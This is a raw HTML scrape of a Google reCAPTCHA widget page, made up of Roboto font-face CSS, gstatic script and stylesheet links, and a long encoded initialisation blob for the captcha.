  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="oZAJyfslOPgLQQdYUoBP0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="oZAJyfslOPgLQQdYUoBP0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oZAJyfslOPgLQQdYUoBP0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JMK7f8Koa2lII8OOJGl2KCLCoC7DgwZ1I8Ocw7rDqMO+w6AAD3zDrXYkwqDDpjnCh1BswqDDhsKKNyrDnUPCpsOGNmPDtXHCrcOhDMO7W8K+w6LDjMKAwps4w53Ct8OdTSTCqTDCvl3CjUNdw4vDhEAAZGwHOsO1ecK5w6bDlsKaEsOIwrsGJMO/woXDgMKGw6vDnMKgwpfCoxXCnBrCjWN/MFjDpSvClAbCosOlIcKlfVIvFlvChMOYD2PDtsOuw5zDgsOlDTAfwqfDhTTDl8K8w75Yw4oqBsKgAMKkYMKTPzfDknrCvMOqNH5bw7d5woN0woXDqm05fkcPN8Orw6FzdDHCjcK5YMKmF8Kyw6pfw6PDvj3CmknCux/DgMKFHcKGGXpdIixKd8K1CMOwE8OHJ2Qgw7XCtn/DqsOsQsKFwrLCgcOzwrpHWsK8wo3CmzbCtMKBwp3CixV7wqZew6jCrsKzw7DCim3Dtx84wrvCkMKAw4IMwqjDiy0ewpnChWxJHcOvLMOnw6pUw6lmw5/CiMOKEApmw6xfw5PCmX7DkGzDgVHDk1IUw5lyTsKmQW/DvhoCdVwaWcKEwpHCiA5lw7jDsMO7w5zDrnFHNXwew7zDokrDn0UvDC5fTsKUwoYEesOOw57DhAstHMOQwrvCosKIc8OfPMOzwphKUMOGHRgUYsOyw7XCiMKLwrFrw5ErX37CnAzDv8KAw5PDl8OhIydRYWowOVXDjXjCpi/[base64]/DucKtET45FB3DocKtR3rDgBPDoT3ChMK9w4vDssK8AEDDujoMwpUQw4BSwqJEwqphUsKPCWxeLFTCiMKAw69Vw7YiE8O5wrdhw5rDgSrCoMKqQcK3w5HCqcKCO8KcwrjCl8O+fMKLTcKmw5jDosOxwqsmwoYawqDDgF8Rwr7CpjrDiMKBwrJqw7/ChMKdcS/CicOhOybDq1DDvMKrOCPCqsOdwovDjmYdwp5Kw5VkH8KQCHB7RzAsw7Nmw6PDgDMXecO5JMKNWcOew43CgcO9Gi3Cl8OyUsKUIMKZwrwWw6Mpw7bCgMONw4dnwrbDmsK8wo4FwqPDgErClRoGwr4awq0Hw7PDjRpnG8Kjw4HDgsOedEgha8Klw45Uw43CrGo8wp/[base64]/DicKSMyNuasORPWHDusOpw4XDlWvCm8KkfDRhw7Rjw4R3Sy7DvR/DiMOIw6wuw4XCiRPDhyN5wqXDlRxhCEAcwog3wojDgMK2w7Y0w7cSZ8KDMGJFJSZkNUfCm8KtwqchwqozwqnDkMOLMsKTLMKXAX/[base64]/Dq2XDhMKdw5/Cs8K0wpvCh8OVwqQzWcKaaDfCtlDDqsO0woh/RsKXI1PCmSLDhMOSw53DqcKCW2fDmMKkPRjCjX4hW8OIwoDDg8KBw7gfEXF5UkvCkMKmw64QTMOdMnfDkMKJRW7CjcObw5NIRsKjHcKEQMKsC8K5wpFrwo/CkAEDwohhw7vDswdswprCnFwMwozDonFoGMOxwp1ew4fDvH3CsGMtwpbCp8Ovw5TCm8Kqw4d2MFtDcUfChz1ResKbbVDDl8K1WQVOR8O+wqEyLykSZsOaw7jDnSDDrMOlGcOVXsOPH8KXw7hISwwYdT4bWg5NwqfDhXgBJwtpw4p1w7gVw6TDlRVgYhFmEk/CpMKqw7lefhgQHsOdwpbDmBDDj8KmFFDDrRVIMxJ1wprCjCEawrIjRmfCqMOdwp3ChC3CrCzDpRQpw6DDssKYw5wSw5BqT1vCi8Kdw5/DqcOhWcOMCMOzwpBvw70SSyjDp8KrwqrDmQA6cVLCsMOObsKGw5F9wprCjWVsOcOSD8KXY0fDhBEaDknCv0jDrsO8woZCYcKQWcK/w6dKF8KkD8OSw6PCv1/CtcOxw7YNTsOycxsbCMOLw5vClcOPw5TCoV12wqBHwozCg0AmGS07w6PDgCTDlH8NcyYqOQ05w5rDowR3VBQJKsKEw4V/w5LCg8KQHsK9wrtHZ8KRDMKoL0BWw4DDiTXDmMKZwpvCuk/DqHrDgBA/[base64]/DgwDDhUNUw4jDjlAsw5Epw5TDjBPCsDoWwp7CtjttVF5feHrDpgE/DsO0AgbCvMOeXcKPw4ElN8Ouw5bChsOtwrfCqlHDmSsXOAZJMGs6wrvCvDdCCz/Dv3sHwqjClsOGwrNxHMOhwpbDh3svAMKCGTPCiibCqkMwwqrCmcKhLEpjw6zDoQjClsOtE8KRw7IXwpoBw7gcU8OjM8Kgw5XCtsK8ES5rw7jDr8KHwrw0VcOmw6nCvxPCgsKcw45Ow4nDqsK+w7XCuMKuw6/DscKtw5V1w4vDq8OvQk0QZMKmwrHDpsOWw7cyZRlowpslcXnCgXPDgcOKw6rDsMKPc8KpERXDlkUFwqwJw5JZwr3CtTLDjsO/[base64]/Dr8KxwrTCv09iWRPDszp/D8OadBAoZj/Dgx/DuihWw7UmwqA2TsKLwpRTw4wMwr1oTcOXcEBuATHCog/[base64]/YyLCs8OpIm17VTnCmcOEIcOYwpLCk8KHXsKDw6YBEsO7wqU0wpvCgsKscEFYwqAJw4dHw6Ixw4PDicODYsK8wrQhYErCojc1w78vcxciw6xww6PDgMO+w6XDqsKew4xUwoUGCQLCu8KEwrLCq1HDgcO8RMK0w4nCo8KvWcKvHMOEQgrDjMOsUi/Cg8OyIcKfZTjCssOQdMKfw6ZVXsOew6DCg0wow6oAOiUUwrvDr3zDs8OUwrnDnMK3PSpdw5jDrsOpwrnColvCug98wpNeTsKlTsO/[base64]/DkMO8B8KPw78sacKUACrDq8KBJhxkf8KyF3NMw4o5BcODZyzCicO8woTDiTVTdMKpRQsFwqgdw7HCqcOeU8K/TcOWw6NDwpXDocKVw4PDmVQaRcOUwrdcwrPDhHwzw5/DtwPCtcKfwpgdw4zDkDPDsmZ4w7J1E8Krw4rDkhDCj8O/wqTCqsOpwqoiVsOLw40SSMKID8KmW8KCwrjDtTU4w6xWexwsCWJkXDPDgMKmdQbDtMOEd8Oqw7nCo0bDlMK0aBokB8O+UjoUEMKcMinDsR4HL8Kiw5zCtcKvEmDDpHzDjsOKwoPCgsO3IcKiw5LChDzCvMKlwr5lwpwrTzjDji5Fwrp7wpBZBUBowqPCtcKAP8O/fknDsWQrwqLDjcOPw4PDo0djw7rDmsKeUMK+bwxRTDjDvncgSMKCwobDk2ocOB9+cUfCu2nDszgtwooZF3nCpT/Dv2B7EsOaw5PCp0vDi8OGRFRAw5xne3l9w6bDiMOCw78BwodDw5dRwqfDrzcCbhTCphc8ScK5QsKmwqPDhgXCmjjCi3svTMKGwqtyTBfClcOcwoDCpRjCi8Oow6XDvGteCi7DuSbDvMKiw6B/wpDCpCx3wpjDvRZ6w4LCmBcrN8OBGMK9CsKBw493w7fDs8KMKmDDtUrDoGvClh/DtWzDgE7CgyXCisK2AMK0MMK1HsKgZgXCpn9Yw63ChzV1ZXM5Al/DlknCtULCp8KZSB0xwpR8wqRVw7nDicOzQWlKw5zCpMKywrzDpcKZwpXDqsO9O3zCkz9UJsKzwonCqGlSwqtDQTXCtWNFw6PClsKESyrCq8KtS8O1w7bDmkYeEMO8wp/CpGd0GcO2wpchwpFzwrLDhizDsGAiA8O6wrgTw4AVwrUpRsO8DhPCnMOpwocIWMKwOcORJVbCqMK/M0V5w6Y/[base64]/ChsKPwotMf8KFIADCqMOCRsKoesKawp8Yw6vDhTQGwoLDjjFew7fDiW9SUBXDvmXChsKjwobCssORw7VOFC96w4nCjMKGe8KJw7JEwrnClMKpwqbDm8KVGsOAw53ClUEbw7cIAAwjw4EvW8OVbAVTw6E+wqjCsWQMw73Cu8KVBwMLdSHCiwfCucOPw7/CusKNwqUSKBVHwpLDlnjCicKmA3Ugw53Cm8Kxw40pMF8dwrzDv1rDh8K2wrsrXMKTY8KEwrLDjVfDt8KFwqV7wooZL8O7w50OY8K7w4DCq8K7wqXDqXfDi8Kqw5lvwoNOw5kyX8Oiw5BSwp3CtQQ8JGzDvMKaw74HeSc9w7bDuB7CuMKPw4E2w5TDsy/DvCNsSg/Dt13DukQPE1rClgrCrcKYw4LCrMKHw7wGZMOqWMKlw67DrybDlXfCvhbDpjvCu2XCqcORw554wpBPwrV1Rg3Cn8OAwpHDksK5w6DCsl7DpcKFwr1nZS4Tw5wkwphAdx7DkcODw4kSwrRIFEbDuMO6XMK9aUUkwq5JaELCkMKFwqfDjcOAXinCqTzCvcO/[base64]/DusOrw4rCj1jDmMOgCE/ChsKdCcKMOMOYw43DqShZBsKQwqrDu8KvG8O2wqEhw5HCvQ8jw4o7fMKmwobCsMOuQ8OTaE/Cs0YYVxJpfyfCqjzCq8K+fhAzwpXDjFxfwrvDs8KswrHCg8KuMXTCmHfDpTDDuzFBNsOVAygNwpTCrMOHFsOKM1krVcKLw7U2w53DhMOfVMOybFDDqAjCvsKvMMO2BcKtw64Qw7/[base64]/dMKKw7gSw5LCgnvCmsO+HEDCl8KWwo7ChnUfw5dBwo3Ct13DisODwoZYwrpoLiXDliXCu8OCw6gyw7TDhsKAwrzCqcKYDEIWwp/DhDpNF2zCvcKdEcOgIMKBwpJVAsKUL8KQwq0oL0s7PC9lw4TDgm/[base64]/CijJGQz/DtQjCqiTDg8KAWMO8woAvSibCigXDhADCnULDoFo4wqJMwptIwpvCoBjDlTXClcOCfn7ClGbDn8KODcK6ZC1aHUHDhVc6w5bCtcKyw6TDjcO4wpjDqGTChFLDsC3DrWLDssOXasKqwpoww65aeX5zwqHCi2BZw5stH15Dw4dzPcKnOSbCh2hqwo0rfsK/B8Kgwpgjw6HCpcOUY8O6CcOwUnlkw5PDvsOedHl4AMKGw7ANw73Dgy3DqH/DpsKxwoAWWCEmT08awo1zw7cgw5Fpw7IIMm8sLFDCmEEfwot4wpRHw7DDiMOqw6rCrgLCncKSLg/DlzDDtMKzwopfwogKY2XCrcKTIS98YmlmNR7Dixpqw7PCkcO4OMOfd8K5QDs3w6Ulw5LDl8OCw6lwKMOjwqxUQMOFw7Q6w4cJITYhw4PCj8Opw6/Cm8Kje8Ksw404wqHDn8Odwq5KwqkdwrTDi1AATBvDg8KgccO/w6BiSMOIZ8KUbi7Dj8ObMlIQw5/[base64]/Ckw8PABpJEcKzw6XDkh3DjMKMVk4EwqdrwrzChEgMMMKIPg7DnAkGw4/CnlUZZ8Oiw5zCkS5hWxnClMKeXhAjXBfDo1dcwqUIw7ASeQZkw6A4M8KfKcKgOHUxAF1Tw7XDvMKubGfDiz8iZyTCpmRuYMO/[base64]/UGfDo8OZVwbDnUQ8wqYSXMKQe0odw4EjwpQCwpHDsD/Cti9bw4rDmsKfw6Zjc8Ofwq3DuMKdwoXDuEHCtiZrCx7CpsOneicLwrtbwpdXw5nDoi9zB8KUblgDfnvCiMKOwrDDr3NXw4wJMUIzMx9gw4BaDzMjw71Zw7cNJx9AwrXCgcK5w7XChcOEw5FqCcOmw7/CmsKcAwLDtV/DmMOnEMOWdsOlw67DlsKqei9GPUHClAkTLMOKLcK/VG4+cjEQwrZRwpPCicK+ZR0wFMOFwofDhsOcdcO4wrLDqsK2MG/[base64]/[base64]/DuALCusOWwrvDgS/CjsO4wrNtw53Cjk/[base64]/DqMO6czt/w4/CkcOvA1DCm8KbEMO7AcOdwo5Iwr1nScKgw4XDhcOuQMOFQHDCgkrDpcKxwpczw5xEw61PwpzCvmDDszbCpjXCqG3DicOtcsKKwoLDrsOuw77DuMKEw7fDu3QIE8O/QSjDuC8nw7jCjT5Mw6NMYHPCuSTDgSjCr8OwJsOnJcOBA8O8SSQABlUew6lkT8ODw43CnFAWw40qwpXDksKBXMK7w5hHw7/DvgjDgRkOBRjDqW3CjCojw5lpw65bQlzDncO0w7jCr8OJw5EDw7PCpsObw7hYw6oKc8OcdMKhF8KYN8OSw4nCpMKVw53Dp8KIf0g5EXYjwoLDl8OxE2LChUhuCsO0PcOaw6/[base64]/wrrCi8OuSV89w4BMfsKwwr/ChcK1w7XCisKDw7jDvcO3DMOVwp00wpDCjmzCmMKkQ8OTAsO8DwTChHtDw7dPf8OSwpPCu1JZwqVFW8OhP0XDm8OFwpkQwrfCqHdZwrnCtlIjw7PDrwFSw5pjw6Z8BlTCgsOkf8OOw4Yzw6nCm8KCw7/CikHDhsK2TMKjw6DDmcOFbsO2wrTCtTfDh8OJTAfDmH4MVMOVwpbCv8KDEBQqw7R+w7Q0Pn18WcKUwoDCv8Kjwr7CrwjClsKEw6sXCynCocK2OMK0woHCsy0owqPCiMKuw5srBsOMwo9LbcKaOCTCpcO/AgTDnhHCjyDDiC7DqMKbw41dwpHDl1NiPjFHwrTDoGPCjDZVIEQSLsO2SMKkQUTDnsOnHmkIYRHCj17DisOZwrguwpzDscK8wrEjw5k/[base64]/bsOSw57DsSHDgMKwwrsUwpXDn3fDhsKow4xqwo0jwrnDn8K9IcKGw6ZHwonDqw3DpRxpwpfDhkfConTDk8ObEMKpMcO7BD05wo9xwqwQwrjDihJ5RwAKwrZLDsOqBXgiw7zDpkpbQRLCjMOGMMKpwrdfw57Cv8OHTcOAw5DCqsKcTR/DucKzPcOaw7nCrS9Kw4g0wo3Cs8KvQgk6woXDnmY9w6HDuRPCmEQ+FW7CoMKhw5jCiRtrw4rDsMKrImdVw4zDqnEJwq7CvggAw6PCucOTbcKxw5ARw7UxA8OmNgzDs8K/ccKsZCnDtyNGEGpoNkjDvmpMBFDDgMOYDnUdw5JpwoEnOU0KIMOjwpjCpm3Cp8KiPTTCrsO1Lmk2w4hDwoBSDcKwccOYwpkTwq/CqMO5w6Atwo1mwpRsPAzDrCPCuMKoKGFLw77CiBjCmsKBwp47KcOMwprCiSJ2ScK0DArCisOXXcKNw6Fgw4kqw7E2w7xZD8ODY3wPwoNPw6vCjMOvcmgsw6/CtkUiIsKawobCkMOzw55LVFPCgMO3ScOWPmTDrSDDvm/CjMKxOx7DuwbCnG3Du8KLwovCiXASAmxgKScHZsKbR8Kpw77DqjrCh1BQw47DijwZbwXDlATDv8O3wpDCtlAAYsONwrgjw5VNwpnCvcObw6s/GMOgKytnwpBCwpvDkcKXfQY9FhIdw4cFwr0uwq7CvkXCjsK4wrQpBMK+wofClk7CiyXDr8KLXCXCqx5+DR/DncKZWCMKTz7DksO4fix8Z8Odw7p0NcOdw5LCpBPDj0dQw7hmG21xw5ERc2HDq3TCmC3DrsOtw4zCsC9zB1XCtDofw77Cg8KQTVFNPGDDkBEFVsK5wovDgWLChwfDi8OfwrHDv3XCsnvCgsOiwozCr8OpUsObwqYrN0UjAHbDjGjDp1h3w6nCv8O8VD8nDsO6w5rCul/CnDVrworDiUZRVMOAKHnCgh3CkMKzCcO6YSrDp8KlTsOAOcKNw73CtysVDF/[base64]/[base64]/DmsOcfn/ClMOqAXPCh8O7FCZNHzkWTMKpwqoUVVVUwotyJALCk0oNPCJKfVgTZxLCtsOCw6PCqsO7d8K7JlLCuSfDtMOhQ8KZw6fDvik6AjkLw6TClMOpemXCjMK1wqt2YMOEw78/wq3CqAbCg8OfahhLLiYjSMKvaVI3w77CjQzDk3DCs0jCq8KDw4bDiCt7XQg9wpnDjFN6wo98w4MFA8O4SzbDkMKYXMOhwoRVd8OMw6XCq8KAYRLClsKvwqZXwqXCg8O7azk1F8KcwrXDpsKhwpo3J1tNFDRxwo/CnsKywoHDpMOHCcO3EcO1w4fDn8OzTDRZwro1wqVLQWJEwqTCgzzCnSZxdsO4w4hHPEwswqvCk8KCBE/Di3QWUWdfUsKYccKKwrvDpMOCw4Y4WMOnwoTDgsKZwrQfD2oTQ8Kpw6VPXMKhGU3DogPDnWcKacOUw6vDrGkxRkkHwqnDnmgSwp7DlGw+VmheDsO1WXdTw4nDtTzCqcKpesO7w7/CoX8XwoR+eWsrcAnCjcOZw7wDwpjDtMOEIHVLYcKBal3CsG7DtcKuZkBeSVvCgMK2BSV0e2dVw7wEw4nDjDrDicO9HcO9aBXDnMOJMxrDjMKGHAESw5nCpFTDgcOAw4/CnMOywo83w6/DtcO6UTrDsgzDuFkGwr8Uwp/CozlRw4vCmznCjUNFw4zDmHpDP8OIw5bDiyfDng9nwrgkw4/CkcKvw4NJP1ZeGMKtJcKJKcO+wr11wqfCusK0w4UWLgMHN8KzGhQVGmcpw5rDtxHCsydnRjIBw5LCphZXw6PCkV1cw4bDgDzDqsKjGMOlD3EWwqPCrsKBwpXDpsOcw4/CsMOBwqHDh8KhwrrDikPDi2MGw6NswpPCkHHDo8KxJkgpVyR1w7QSHHlGwox3DsOuJyd4azbCn8K1w7DDosO0wodMw7VwwqBLYk7DpX/CrMKhcBFmwoh5QMOceMKkwoA/SMKHwpM1woA4Xhpuw6cEwowaWsOgcnrCjQrDkToewrzClMKUwoHCnMO6w6rDsFnDqG/DicKmSMKrw6nCoMK6E8KCw6TCtjJbwqBKOsOLw55Twqp1wqTDt8KYNMKHw6FywogtG3bDtsOww4XDiSYYw43DkcKBCMKLwrhmwqXCh3TDv8Oyw7TCmsK3FyrDhH/DnsOWw44awpLCocK5wqxywoIUMlTCu3fCnlfDosOlfsKEwqEvESjCtcOewoZGCC3DosKyw5PDgAjClcOjw5jDosOTKn8ue8OMVBHCt8Odw4wiMMKzw7BuwrIfwqbDrsODF3LCvcKeU3VNRsONw7J8bklzClzCkGzDjnQRwrhywpNdHistIcONwpFTNy7CuQzDpWI/w4xTAS3ClMOuAhDDncKjYHDCtcKtwpFILER3Qxk/DzHDnMO2wqTCnnjCtsObZsKZwqAcwrcGS8KVwqokworChMKgOMKpw7AWwrgReMK7GsO6w7oPLcKHesOEwpdSwrgmVi9oeUc+KsOQwozDiAzCkn0mPFnDksKpwq/DosOBwprDnMKKCQMpw5w/AsOGVkfDnMKHw4ZNw5/Cv8OCD8OMw5LDs1M3woDCg8OBw4xmICNLwovDkMKyZSVsQmjDscO9wpHDjUtkMsK/[base64]/d8KSDlPCtMO6GMO+wp3Do8OIw7sjeX3Dg1vDvC92wpoJw5/DlsK5IVrCoMOLPRPCg8OBasKfBCjCrhQ4w7RLwrPDvxxqBsO+CDUWwpgrSsKKwrPDpmPCnB/[base64]/[base64]/DgXQEwrrCsUXDscK8JMKAwoNLScKaAcObQcKiw7XCnWk6wpLCrsO/w4U+w5HDtMOTw5TCjV3DksOywrESJxHDq8OYZwB9D8KEwps4w7orJFBDwogRwpFJRwDDngwED8KcG8OsY8KUwoECwoghwrDDgCJQYW/CtXsfw61VIz9VLMKvw6vDtA81WE/[base64]/DqMKuw7vDkcKWZcOPwrvCun4/JcK0YcKRwrlUw67DmcORWmTDqsOrcinCnsOgWMOCIAx8wrrCpi7DqFXDncKCwrHDusKfd3BVIsOqw61OYxFxw5rDk2YXTcOJwpzCuMK8KhHDowtgQj/CoQPDssKCw5DCsALCkcObw6nCrk/CgTzDqmQIT8OySjk/HHPDlx5aV1Y5wq3Cn8OcN3M7LiHDscKbwplwXCckRFrCh8O1woXCtcKhwoXCt1XDpMOlw6LDiHNCw5zCgsOGwoPDsMKmaFHDvsKcwrgyw6kXworDusOYwoJzw49PbyVKCcKyHD/CtAzCvsOva8OgK8KHw5zDsMOiDcOPw4EcHsO0D3LCrSI2wpN5ccOOZ8KAd2MYw6AKGMKuPG7DiMOUCBXDhcKDBMO+T3TDmF9zOiDCnwPChV9NLMOyXWdnw4HDs1PCtsOpwoBYw6Z/wqHDicOOwoJyNHLDnsOhwoHDoU/DtsKHU8KBwqfDl2HCnmDDqcO0w5nDkSJVE8KMYiTDpzXDq8Oww5bCkz84a2DDkXfDlMOFCcKywqbDkiXCpXjCvjhvw4zCn8OuUmDCr3k5RTHDoMOhWsKJUnHCpxHDkMKGUcKEB8Odw5zDnHAEw67DpsKdPyhrw57DnQDDlmdWw7lrwo/CpGdebF/DuwzDhl8vKmzCiD/DokvDqzHDnhRVRAZYcnTDmw9bTF5iw5VwR8O/[base64]/CqMO8w5/DhUluwoPCngoUKgbCtMKPw4IyPGRxSUvCqxjCpk4kwpc+wpbDoGQFwrjChTDCvFnCjcK9RCTDnnzChzs1bwnCgsKsU1Bsw5XDpUjDqg7DvF9Hw7/Dk8KewoHDpTZlw40LSMOuB8Obw4TCoMOCQsKhb8OrwobDqMKhB8OPDcOvD8OOwqvCiMOIw4MhwqvDmyA9w6xKw68DwqADwr3DhVLDih3DjcOUwpjCtU0wwqDDhMOQO2hhwqnDn0rCqjDDgU/DvHEKwq8Uw7caw7N/TwFoGCFIBsOcWcOtw5gDwp7CnlpMdR4pw5/[base64]/[base64]/w4/[base64]/[base64]/w7I2RwdLcTnDvMKoDMKYazpKOsOCwrhQwpTDogTDuXUFwoDCpsOxCMOnK1jDv3Jrw5dsw6/Cn8K1AxnCgiRmV8OUwozCqMKGW8OSwrLCtV/DthMRSMKFbCRTU8K7W8KBwr0hw7kswobCksKPw4bCv3saw47CunZlRsOIw7oiK8KICV0hYsONw5/Dr8OIwozCuGDCvMKywoHCvXzDjUjDsjHDmsK0BG3DlDTCtyHDqQJ9wp0vwo9kwpzCjiUFwoDCgmRdw5PDkQnDnFXCikHDn8OCw4M3w4PDmsKKFCLDunfDnB9lDGLDoMKBwrjCosObNMKCw6s/[base64]/CjsKkQ8O0CMOeQG17w51UciIFwrfChMK+w7lYVcKuNMOXK8KJwo/DtWzCsRpbw4PDksOUw7HDqwPComoawo8OfWbCs2krG8OhwpJewrjDn8K+TVVBGsOSVsO0wpDDu8Ojw6zCp8ONdCjDtMOvbMKxw4bDiEvCqMKPCWduwqE3w6/DhcKmw5g/[base64]/CtUI+w5YBwqQQwpbCliPDm8KzJMK6w4kLeT8fNsO/aMKoJXPCrX5Iw44dYn4yw6HClMKCfHzCqGzCt8KyKmLDncOxQjt8A8Kcw7XCnhhcw5vChMKrw7/CuE0FVcOtRz0scB8pw7g1S3ZeXMOow68YPXpOWU/Dh8KBw4nCmsKAw49iYBoOworCiSjCtjjDn8OJwoQVD8O3MUlTw41yFcKhwqEmMsOOw506wrPDiV7CvsOLC8OAc8OIHcKQUcK4XMOEwp4bMyvDl17DgAQWwphRwoETOwlnEsKbYsOUTMOVK8K/cMKRw7TChA7DoMO9wqhWb8K7B8Krwo5+D8K/d8KrwqrDtwFLwr0wT2TCgMKsY8KKT8KnwqUEw7fCg8ObYgBYRcOFD8KeRsOTcRJqbcOHw6DCskzDjMOcwoklM8K8OlsvT8OJwpbDgcORTMO7woYYB8OWwpBcf0rClkfDmsOlwrJhacKEw5IYGypewqIZLcOQCMOpw7cyRsK4LmgEwp/Cu8K1wpt1w4nDosKELWXChkPCu0ESI8K3w4cswpLCsUsdeWUuM1IHwoFWfUEPEcORAgpBPEPDl8KRdMKywrbDqsOww7LCih0SPcKpwrbDvxsZH8O6woABDnzCrFsmbEppw4fDhsKvw5TDukrDkXBFIsKAA1pewrjCsEJLwo/CoT3ChlpGwqvCgyI7ADzDvkBowprDimTDjsKtwoc/YMKtwq1AOQvCuiTCp2MJK8Kuw7cLXcKzIC8XPhoiCRrComdbNsOQLcOxwrMnLmtOwp0zwonCk1VxJMOpIMKMUj/CsC9jWsO9w5bCg8KkEMO5w49Zw4LCti0YEUQtK8O4FnDCn8Ocw74rOMOOwqUdLVo7woPDtMOIwpPCrMKdOsKywp0wVcOCw7/DsRLCp8OdI8Kgw4FwwrrCjA4NVzTCs8OHCHhlMMOOIgcRBlTDmF/Dm8Ocw5zDrSkVPTtoOCfCnsOmfcKvZhQ+wpEUdMOZw5xGMcOJH8OFwplEK1l6wrfDncOBXCrDt8KEw7NPw4rDpcK9wrzDvkTCp8OwwqJaOcK7RVnDr8OFw4TDlEBPKcOhw6FUwoDDmBoKwo/DhcKuw4HDjsKvw5s5w4TCgsKYw5ttGxJFAlIcTjPCq39nB28IUXINwrQJw6sZbcKSw6RSIzrDvMKDLMKywpJGw6ETwqPDvsKxfQUQJUrCkhcAwq7DmF8Iw7/DmcKMRsKWNEfDhsOyaQXDuVM5Ih/Ck8Kewqs3WMOsw5gfw5l1w6wvw6DDmMOSfMKPwptYw4I2FMK2KcKOw7TCvcKwJEUJworCiEUraGx/S8OtbRBowqfDgF/CmyNDTcKQRMKZSD3Ci2HDjsOGw4HCrMOZw6VkCEfCjD9awqplSjczHsKVRmIzEHXClRtfa3cHQF5rdVgkFkrDkCJTBsKrw454wrfCnMKuL8Ocw6Y/w5h+f1TCu8Ozwr9ENSHCvhxpwrrCq8KjDsOPw45fBMKWw47DocOtw6XCgDXCm8KHw55MZBfDpcKVWcOHNcO9QFZSJjsXGCfCpMKHw6PCkBHDtsOywoFGccOYwrxdPsK0VsKeEMO+GVLDuGvDv8KyFk7DtcKuGxciVcK+IzNFV8KqGC/D